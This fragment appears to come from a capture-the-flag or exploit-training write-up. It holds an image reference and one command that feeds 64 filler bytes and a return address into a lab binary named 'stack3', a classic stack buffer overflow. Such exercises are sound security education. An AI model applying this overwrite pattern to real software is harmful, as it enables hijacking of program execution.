 python -c "print 'A' * 64 + '\x24\x84\x04\x08'" | ./stack3